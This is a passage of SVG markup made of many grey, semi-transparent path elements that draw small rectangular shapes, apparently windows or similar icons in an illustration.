411.842V411.342H492.906H503.36H503.86V411.842V425.432V425.932H503.36H492.906H492.406V425.432V411.842ZM496.497 421.753H499.702V415.545H496.497V421.753Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M472.544 370.549V370.049H473.044H483.498H483.998V370.549V384.139V384.639H483.498H473.044H472.544V384.139V370.549ZM476.639 380.436H479.903V374.229H476.639V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M472.544 391.457V390.957H473.044H483.498H483.998V391.457V405.047V405.547H483.498H473.044H472.544V405.047V391.457ZM476.639 401.344H479.903V395.137H476.639V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M472.544 411.842V411.342H473.044H483.498H483.998V411.842V425.432V425.932H483.498H473.044H472.544V425.432V411.842ZM476.639 421.753H479.903V415.545H476.639V421.753Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M452.681 370.549V370.049H453.181H463.635H464.135V370.549V384.139V384.639H463.635H453.181H452.681V384.139V370.549ZM456.769 380.436H460.024V374.229H456.769V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M452.681 391.457V390.957H453.181H463.635H464.135V391.457V405.047V405.547H463.635H453.181H452.681V405.047V391.457ZM456.769 401.344H460.024V395.137H456.769V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M452.681 411.842V411.342H453.181H463.635H464.135V411.842V425.432V425.932H463.635H453.181H452.681V425.432V411.842ZM456.769 421.753H460.024V415.545H456.769V421.753Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M432.818 370.549V370.049H433.318H443.772H444.272V370.549V384.139V384.639H443.772H433.318H432.818V384.139V370.549ZM436.93 380.436H440.161V374.229H436.93V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M432.818 391.457V390.957H433.318H443.772H444.272V391.457V405.047V405.547H443.772H433.318H432.818V405.047V391.457ZM436.93 401.344H440.161V395.137H436.93V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M412.979 370.548L412.98 370.049H413.479H423.91H424.41V370.549V384.139V384.639H423.91H413.456H412.955L412.956 384.138L412.979 370.548ZM417.074 380.436H420.338V374.229H417.074V380.436Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M412.979 391.456L412.98 390.957H413.479H423.91H424.41V391.457V405.047V405.547H423.91H413.456H412.955L412.956 405.046L412.979 391.456ZM417.074 401.344H420.338V395.137H417.074V401.344Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M392.571 370.549V370.049H393.071H404.048H404.548V370.549V384.139V384.639H404.048H393.071H392.571V384.139V370.549ZM396.816 374.229L396.836 380.436H400.258V374.229H396.816Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 48.5657V48.0657H1043.83H1063.17H1063.67V48.5657V67.3829V67.8829H1063.17H1043.83H1043.33V67.3829V48.5657ZM1047.49 63.7075H1059.54V52.2411H1047.49V63.7075Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M998.38 48.5657V48.0657H998.88H1018.22H1018.72V48.5657V67.3829V67.8829H1018.22H998.88H998.38V67.3829V48.5657ZM1002.53 63.7075H1014.59V52.2411H1002.53V63.7075Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 94.5633V94.0633H1043.83H1063.17H1063.67V94.5633V113.38V113.88H1063.17H1043.83H1043.33V113.38V94.5633ZM1047.49 109.729H1059.54V98.2622H1047.49V109.729Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M998.38 94.5633V94.0633H998.88H1018.22H1018.72V94.5633V113.38V113.88H1018.22H998.88H998.38V113.38V94.5633ZM1002.53 109.729H1014.59V98.2622H1002.53V109.729Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 140.038V139.538H1043.83H1063.17H1063.67V140.038V158.856V159.356H1063.17H1043.83H1043.33V158.856V140.038ZM1047.49 155.204H1059.54V143.737H1047.49V155.204Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M998.38 140.038V139.538H998.88H1018.22H1018.72V140.038V158.856V159.356H1018.22H998.88H998.38V158.856V140.038ZM1002.53 155.204H1014.59V143.737H1002.53V155.204Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 186.036V185.536H1043.83H1063.17H1063.67V186.036V204.853V205.353H1063.17H1043.83H1043.33V204.853V186.036ZM1047.49 201.201H1059.54V189.711H1047.49V201.201Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M998.38 186.036V185.536H998.88H1018.22H1018.72V186.036V204.853V205.353H1018.22H998.88H998.38V204.853V186.036ZM1002.53 201.201H1014.59V189.711H1002.53V201.201Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 232.033V231.533H1043.83H1063.17H1063.67V232.033V250.328V250.828H1063.17H1043.83H1043.33V250.328V232.033ZM1047.49 246.741H1059.54V235.621H1047.49V246.741Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M998.38 232.033V231.533H998.88H1018.22H1018.72V232.033V250.328V250.828H1018.22H998.88H998.38V250.328V232.033ZM1002.53 246.741H1014.59V235.621H1002.53V246.741Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1043.33 277.508V277.008H1043.83H1063.17H1063.67V277.508V296.326V296.826H1063.17H1043.83H1043.33V296.326V277.508ZM1047.49 292.791H1059.54V281.325H1047.49V292.791Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M909.52 48.5657V48.0657H910.02H929.36H929.86V48.5657V67.3829V67.8829H929.36H910.02H909.52V67.3829V48.5657ZM913.651 63.7075H925.707V52.2411H913.651V63.7075Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M864.569 48.5657V48.0657H865.069H884.409H884.909V48.5657V67.3829V67.8829H884.409H865.069H864.569V67.3829V48.5657ZM868.723 63.7075H880.755V52.2411H868.723V63.7075Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M909.52 94.5633V94.0633H910.02H929.36H929.86V94.5633V113.38V113.88H929.36H910.02H909.52V113.38V94.5633ZM913.651 109.729H925.707V98.2622H913.651V109.729Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M864.569 94.5633V94.0633H865.069H884.409H884.909V94.5633V113.38V113.88H884.409H865.069H864.569V113.38V94.5633ZM868.723 109.729H880.755V98.2622H868.723V109.729Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M909.52 140.038V139.538H910.02H929.36H929.86V140.038V158.856V159.356H929.36H910.02H909.52V158.856V140.038ZM913.651 155.204H925.707V143.737H913.651V155.204Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M864.569 140.038V139.538H865.069H884.409H884.909V140.038V158.856V159.356H884.409H865.069H864.569V158.856V140.038ZM868.723 155.204H880.755V143.737H868.723V155.204Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M909.52 186.036V185.536H910.02H929.36H929.86V186.036V204.853V205.353H929.36H910.02H909.52V204.853V186.036ZM913.651 201.201H925.707V189.711H913.651V201.201Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M864.569 186.036V185.536H865.069H884.409H884.909V186.036V204.853V205.353H884.409H865.069H864.569V204.853V186.036ZM868.723 201.201H880.755V189.711H868.723V201.201Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M909.52 232.033V231.533H910.02H929.36H929.86V232.033V250.328V250.828H929.36H910.02H909.52V250.328V232.033ZM913.651 246.741H925.707V235.621H913.651V246.741Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M864.569 232.033V231.533H865.069H884.409H884.909V232.033V250.328V250.828H884.409H865.069H864.569V250.328V232.033ZM868.723 246.741H880.755V235.621H868.723V246.741Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M624.127 124.88V124.38H624.627H643.444H643.944V124.88V143.174V143.674H643.444H624.627H624.127V143.174V124.88ZM628.271 139.61H639.823V128.49H628.271V139.61Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M580.742 124.88V124.38H581.242H600.582H601.082V124.88V143.174V143.674H600.582H581.242H580.742V143.174V124.88ZM584.896 139.61H596.952V128.49H584.896V139.61Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M624.127 170.355V169.855H624.627H643.444H643.944V170.355V189.172V189.672H643.444H624.627H624.127V189.172V170.355ZM628.271 185.52H639.823V174.03H628.271V185.52Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M580.742 170.355V169.855H581.242H600.582H601.082V170.355V189.172V189.672H600.582H581.242H580.742V189.172V170.355ZM584.896 185.52H596.952V174.03H584.896V185.52Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M624.127 216.352V215.852H624.627H643.444H643.944V216.352V235.17V235.67H643.444H624.627H624.127V235.17V216.352ZM628.271 231.518H639.823V220.028H628.271V231.518Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M580.742 216.352V215.852H581.242H600.582H601.082V216.352V235.17V235.67H600.582H581.242H580.742V235.17V216.352ZM584.896 231.518H596.952V220.028H584.896V231.518Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M624.127 261.828V261.328H624.627H643.444H643.944V261.828V280.645V281.145H643.444H624.627H624.127V280.645V261.828ZM628.271 276.993H639.823V265.55H628.271V276.993Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M580.742 261.828V261.328H581.242H600.582H601.082V261.828V280.645V281.145H600.582H581.242H580.742V280.645V261.828ZM584.896 276.993H596.952V265.55H584.896V276.993Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M624.127 307.825V307.325H624.627H643.444H643.944V307.825V326.642V327.142H643.444H624.627H624.127V326.642V307.825ZM628.271 322.99H639.823V311.524H628.271V322.99Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M580.742 307.825V307.325H581.242H600.582H601.082V307.825V326.642V327.142H600.582H581.242H580.742V326.642V307.825ZM584.896 322.99H596.952V311.524H584.896V322.99Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1054.79 343.891V344.391H1054.29H1043.83H1043.33V343.891V330.824V330.324H1043.83H1054.29H1054.79V330.824V343.891ZM1050.68 334.381H1047.44V340.311H1050.68V334.381Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1037.54 343.891V344.391H1037.04H1026.58H1026.08V343.891V330.824V330.324H1026.58H1037.04H1037.54V330.824V343.891ZM1033.47 340.311L1033.43 334.381H1030.19V340.311H1033.47Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1054.79 371.595V372.095H1054.29H1043.83H1043.33V371.595V358.004V357.504H1043.83H1054.29H1054.79V358.004V371.595ZM1050.68 361.684H1047.44V367.891H1050.68V361.684Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1037.54 371.595V372.095H1037.04H1026.58H1026.08V371.595V358.004V357.504H1026.58H1037.04H1037.54V358.004V371.595ZM1033.47 367.891L1033.43 361.684H1030.19V367.891H1033.47Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1054.79 399.297V399.797H1054.29H1043.83H1043.33V399.297V385.707V385.207H1043.83H1054.29H1054.79V385.707V399.297ZM1050.68 389.387H1047.44V395.571H1050.68V389.387Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1037.54 399.297V399.797H1037.04H1026.58H1026.08V399.297V385.707V385.207H1026.58H1037.04H1037.54V385.707V399.297ZM1033.47 389.505H1030.24V395.571H1033.47V389.505Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1054.79 427.001V427.501H1054.29H1043.83H1043.33V427.001V413.41V412.91H1043.83H1054.29H1054.79V413.41V427.001ZM1050.68 417.09H1047.44V423.297H1050.68V417.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1037.54 427.001V427.501H1037.04H1026.58H1026.08V427.001V413.41V412.91H1026.58H1037.04H1037.54V413.41V427.001ZM1033.47 423.297L1033.43 417.09H1030.19V423.297H1033.47Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1018.72 343.891V344.391H1018.22H1007.77H1007.27V343.891V330.824V330.324H1007.77H1018.22H1018.72V330.824V343.891ZM1014.63 334.381H1011.36V340.311H1014.63V334.381Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1001.47 343.891V344.391H1000.97H990.516H990.016V343.891V330.824V330.324H990.516H1000.97H1001.47V330.824V343.891ZM997.359 334.381H994.127V340.311H997.359V334.381Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1018.72 371.595V372.095H1018.22H1007.77H1007.27V371.595V358.004V357.504H1007.77H1018.22H1018.72V358.004V371.595ZM1014.63 361.684H1011.36V367.891H1014.63V361.684Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1001.47 371.595V372.095H1000.97H990.516H990.016V371.595V358.004V357.504H990.516H1000.97H1001.47V358.004V371.595ZM997.359 361.684H994.127V367.891H997.359V361.684Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1018.72 399.297V399.797H1018.22H1007.77H1007.27V399.297V385.707V385.207H1007.77H1018.22H1018.72V385.707V399.297ZM1014.63 389.387H1011.36V395.571H1014.63V389.387Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1001.47 399.297V399.797H1000.97H990.516H990.016V399.297V385.707V385.207H990.516H1000.97H1001.47V385.707V399.297ZM997.359 389.387H994.127V395.571H997.359V389.387Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1018.72 427.001V427.501H1018.22H1007.77H1007.27V427.001V413.41V412.91H1007.77H1018.22H1018.72V413.41V427.001ZM1014.63 417.09H1011.36V423.297H1014.63V417.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1001.47 427.001V427.501H1000.97H990.516H990.016V427.001V413.41V412.91H990.516H1000.97H1001.47V413.41V427.001ZM997.359 417.09H994.127V423.297H997.359V417.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M982.654 343.891V344.391H982.154H971.7H971.2V343.891V330.824V330.324H971.7H982.154H982.654V330.824V343.891ZM978.559 334.381H975.295V340.311H978.559V334.381Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M964.904 330.324H965.404V330.824V343.891V344.391H964.904H954.45H953.95V343.891V330.824V330.324H954.45H964.904ZM958.045 340.311H961.31V334.381H958.045V340.311Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M982.654 371.595V372.095H982.154H971.7H971.2V371.595V358.004V357.504H971.7H982.154H982.654V358.004V371.595ZM978.559 361.684H975.295V367.891H978.559V361.684Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M965.404 371.595V372.095H964.904H954.45H953.95V371.595V358.004V357.504H954.45H964.904H965.404V358.004V371.595ZM961.31 361.684H958.045V367.891H961.31V361.684Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M982.654 399.297V399.797H982.154H971.7H971.2V399.297V385.707V385.207H971.7H982.154H982.654V385.707V399.297ZM978.559 389.387H975.295V395.571H978.559V389.387Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M965.404 399.297V399.797H964.904H954.45H953.95V399.297V385.707V385.207H954.45H964.904H965.404V385.707V399.297ZM961.31 389.387H958.045V395.571H961.31V389.387Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M982.654 427.001V427.501H982.154H971.7H971.2V427.001V413.41V412.91H971.7H982.154H982.654V413.41V427.001ZM978.559 417.09H975.295V423.297H978.559V417.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M965.404 427.001V427.501H964.904H954.45H953.95V427.001V413.41V412.91H954.45H964.904H965.404V413.41V427.001ZM961.31 417.09H958.045V423.297H961.31V417.09Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 263.395V262.895H1132.69H1161.96H1162.46V263.395V278.554V279.054H1161.96H1132.69H1132.19V278.554V263.395ZM1136.35 274.838H1158.3V267.112H1136.35V274.838Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1166.69 263.395V262.895H1167.19H1195.94H1196.44V263.395V278.554V279.054H1195.94H1167.19H1166.69V278.554V263.395ZM1170.77 274.838H1192.35V267.112H1170.77V274.838Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1201.19 263.395V262.895H1201.69H1230.44H1230.94V263.395V278.554V279.054H1230.44H1201.69H1201.19V278.554V263.395ZM1205.16 267.112L1205.26 274.838H1226.74V267.112H1205.16Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 291.099V290.599H1132.69H1161.96H1162.46V291.099V305.734V306.234H1161.96H1132.69H1132.19V305.734V291.099ZM1136.35 302.033H1158.3V294.571H1136.35V302.033Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1166.69 291.099V290.599H1167.19H1195.94H1196.44V291.099V305.734V306.234H1195.94H1167.19H1166.69V305.734V291.099ZM1170.77 302.033H1192.35V294.571H1170.77V302.033Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1201.19 291.099V290.599H1201.69H1230.44H1230.94V291.099V305.734V306.234H1230.44H1201.69H1201.19V305.734V291.099ZM1205.16 294.571L1205.26 302.033H1226.74V294.571H1205.16Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 319.847V319.347H1132.69H1161.96H1162.46V319.847V334.483V334.983H1161.96H1132.69H1132.19V334.483V319.847ZM1136.35 330.895H1158.3V323.434H1136.35V330.895Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 347.028V346.528H1132.69H1161.96H1162.46V347.028V362.186V362.686H1161.96H1132.69H1132.19V362.186V347.028ZM1136.35 358.351H1158.3V350.625H1136.35V358.351Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 374.208V373.708H1132.69H1161.96H1162.46V374.208V389.366V389.866H1161.96H1132.69H1132.19V389.366V374.208ZM1136.35 385.744H1158.3V377.949H1136.35V385.744Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1132.19 401.388V400.888H1132.69H1161.96H1162.46V401.388V416.547V417.047H1161.96H1132.69H1132.19V416.547V401.388ZM1136.35 412.83H1158.3V405.104H1136.35V412.83Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1181.8 333.96V334.46H1181.3H1170.85H1170.35V333.96V320.37V319.87H1170.85H1181.3H1181.8V320.37V333.96ZM1177.6 324.191H1174.37V330.257H1177.6V324.191Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1181.8 361.663V362.163H1181.3H1170.85H1170.35V361.663V348.073V347.573H1170.85H1181.3H1181.8V348.073V361.663ZM1177.61 357.983L1177.68 351.776H1174.46V357.983H1177.61Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1181.8 388.844V389.344H1181.3H1170.85H1170.35V388.844V375.776V375.276H1170.85H1181.3H1181.8V375.776V388.844ZM1177.61 385.286L1177.68 379.356H1174.46V385.286H1177.61Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M1181.8 416.546V417.046H1181.3H1170.85H1170.35V416.546V402.956V402.456H1170.85H1181.3H1181.8V402.956V416.546ZM1177.61 412.821L1177.68 406.563H1174.46V412.821H1177.61Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M226.352 390.412V389.912H226.852H251.419H251.919V390.412V405.57V406.07H251.419H226.852H226.352V405.57V390.412ZM230.478 401.822H247.863V394.113H230.478V401.822Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M193.944 390.412V389.912H194.444H219.011H219.511V390.412V405.57V406.07H219.011H194.444H193.944V405.57V390.412ZM198.05 401.822H215.452V394.113H198.05V401.822Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M226.352 409.751V409.251H226.852H251.419H251.919V409.751V424.91V425.41H251.419H226.852H226.352V424.91V409.751ZM230.478 421.335H247.863V413.586H230.478V421.335Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M193.944 409.751V409.251H194.444H219.011H219.511V409.751V424.91V425.41H219.011H194.444H193.944V424.91V409.751ZM198.05 421.335H215.452V413.586H198.05V421.335Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 431.705V432.205H788.232H758.96H758.46V431.705V416.546V416.046H758.96H788.232H788.732V416.546V431.705ZM784.505 428.126L784.588 420.362H762.506V428.126H784.505Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 404.524V405.024H788.232H758.96H758.46V404.524V389.889V389.389H758.96H788.232H788.732V389.889V404.524ZM784.506 400.919L784.587 393.494H762.506V400.919H784.506Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 377.867V378.367H788.232H758.96H758.46V377.867V362.709V362.209H758.96H788.232H788.732V362.709V377.867ZM784.505 374.169L784.588 366.406H762.506V374.169H784.505Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 350.686V351.186H788.232H758.96H758.46V350.686V336.051V335.551H758.96H788.232H788.732V336.051V350.686ZM784.506 347.195L784.587 339.77H762.506V347.195H784.506Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 324.029V324.529H788.232H758.96H758.46V324.029V308.871V308.371H758.96H788.232H788.732V308.871V324.029ZM784.505 320.45L784.588 312.686H762.506V320.45H784.505Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M788.732 296.848V297.348H788.232H758.96H758.46V296.848V281.69V281.19H758.96H788.232H788.732V281.69V296.848ZM784.505 293.156L784.588 285.406H762.506V293.156H784.505Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 431.705V432.205H833.184H803.913H803.413V431.705V416.546V416.046H803.913H833.184H833.684V416.546V431.705ZM829.545 420.362H807.552V428.126H829.545V420.362Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 404.524V405.024H833.184H803.913H803.413V404.524V389.889V389.389H803.913H833.184H833.684V389.889V404.524ZM829.545 393.494H807.552V400.919H829.545V393.494Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 377.867V378.367H833.184H803.913H803.413V377.867V362.709V362.209H803.913H833.184H833.684V362.709V377.867ZM829.545 366.406H807.552V374.169H829.545V366.406Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 350.686V351.186H833.184H803.913H803.413V350.686V336.051V335.551H803.913H833.184H833.684V336.051V350.686ZM829.545 339.77H807.552V347.195H829.545V339.77Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 324.029V324.529H833.184H803.913H803.413V324.029V308.871V308.371H803.913H833.184H833.684V308.871V324.029ZM829.545 312.686H807.552V320.45H829.545V312.686Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M833.684 296.848V297.348H833.184H803.913H803.413V296.848V281.69V281.19H803.913H833.184H833.684V281.69V296.848ZM829.545 285.406H807.552V293.156H829.545V285.406Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 431.705V432.205H878.136H848.865H848.365V431.705V416.546V416.046H848.865H878.136H878.636V416.546V431.705ZM874.521 428.126L874.48 420.362H852.525V428.126H874.521Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 404.524V405.024H878.136H848.865H848.365V404.524V389.889V389.389H848.865H878.136H878.636V389.889V404.524ZM874.523 393.494H852.571V400.919H874.523V393.494Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 377.867V378.367H878.136H848.865H848.365V377.867V362.709V362.209H848.865H878.136H878.636V362.709V377.867ZM874.521 374.169L874.48 366.406H852.525V374.169H874.521Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 350.686V351.186H878.136H848.865H848.365V350.686V336.051V335.551H848.865H878.136H878.636V336.051V350.686ZM874.521 347.195L874.48 339.77H852.525V347.195H874.521Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 324.029V324.529H878.136H848.865H848.365V324.029V308.871V308.371H848.865H878.136H878.636V308.871V324.029ZM874.521 320.45L874.48 312.686H852.525V320.45H874.521Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M878.636 296.848V297.348H878.136H848.865H848.365V296.848V281.69V281.19H848.865H878.136H878.636V281.69V296.848ZM874.523 285.406H852.571V293.156H874.523V285.406Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 431.705V432.205H923.089H893.817H893.317V431.705V416.546V416.046H893.817H923.089H923.589V416.546V431.705ZM919.429 420.362H897.477V428.126H919.429V420.362Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 404.524V405.024H923.089H893.817H893.317V404.524V389.889V389.389H893.817H923.089H923.589V389.889V404.524ZM919.429 393.494H897.477V400.919H919.429V393.494Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 377.867V378.367H923.089H893.817H893.317V377.867V362.709V362.209H893.817H923.089H923.589V362.709V377.867ZM919.429 366.406H897.477V374.169H919.429V366.406Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 350.686V351.186H923.089H893.817H893.317V350.686V336.051V335.551H893.817H923.089H923.589V336.051V350.686ZM919.429 339.77H897.477V347.195H919.429V339.77Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 324.029V324.529H923.089H893.817H893.317V324.029V308.871V308.371H893.817H923.089H923.589V308.871V324.029ZM919.429 312.686H897.477V320.45H919.429V312.686Z" fill="rgba(128, 128, 128, 0.4)" stroke="rgba(128, 128, 128, 0.4)"/><path d="M923.589 296.848V297.348H923.089H893.817H893.317V296.848V281.69V281.19H893.817H923.089H923.589V281.69V296.848ZM919.429 285.406H897.477V293.156H919.429V285.406Z" fill="rgba(128, 128, 128, 0.4)" 